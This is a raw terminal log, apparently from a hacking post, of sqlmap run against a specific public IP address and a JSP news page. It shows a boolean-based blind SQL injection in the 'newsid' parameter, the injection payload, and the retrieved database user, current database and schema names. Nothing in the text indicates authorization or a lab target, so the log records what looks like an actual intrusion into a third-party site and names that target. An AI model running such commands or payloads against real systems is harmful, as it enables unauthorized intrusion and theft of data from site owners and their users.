 [root@Hacker~]# Sqlmap -u "http://221.230.7.83/ebp/jsp/base/newsPress/showNews.j
sp?newsid=104079" --dbs --current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:35:11
[12:35:11] [INFO] resuming back-end DBMS 'ibm db2'
[12:35:11] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=104079 AND 5441=5441
---
[12:35:16] [INFO] the back-end DBMS is IBM DB2
web application technology: Apache 2.0.47, JSP
back-end DBMS: IBM DB2
[12:35:16] [INFO] fetching current user
[12:35:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:35:16] [INFO] retrieved: ecajotua
current user: 'ecajotua'
[12:44:55] [INFO] fetching current database
[12:44:55] [INFO] resumed: ecajotua
current database: 'ecajotua'
[12:44:55] [WARNING] schema names are going to be used on IBM DB2 for enumeratio
n as the counterpart to database names on other DBMSes
[12:44:55] [INFO] fetching database (schema) names
[12:44:55] [INFO] fetching number of databases
[12:44:55] [INFO] retrieved: 11
[12:45:41] [INFO] retrieved: fcq
[12:52:43] [INFO] retrieved: oofcq